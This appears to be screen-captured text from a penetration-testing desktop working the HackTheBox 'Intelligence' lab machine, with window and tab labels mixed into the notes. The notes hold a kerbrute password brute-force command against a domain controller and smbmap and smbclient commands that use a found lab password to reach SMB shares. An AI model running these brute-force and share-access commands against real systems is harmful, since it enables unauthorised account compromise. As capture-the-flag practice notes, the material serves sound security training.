 Burp Suite Com...
MOV AX, BX Cod...
*Notes.txt (~/ha...
Tab2
03:53 PM
90%
Tab2
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# responder -h
Open
*Notes...
~/hackth...
Save
./kerbrute bruteforce -user 'Tiffany.Mol-
ina' -passwords ./pass.txt -domain intel-
ligence -dc-ip 10.10.10.248 -outputfile .
/results.txt
On tente un smbmap :
smbmap -u 'Tiffany.Molina' -p 'NewIntell-
igenceCorpUser9876' -d intelligence.htb -
H 10.10.10.248
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/IT
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/Users
xt Tab Width: 11 Ln 66, Col 1 INS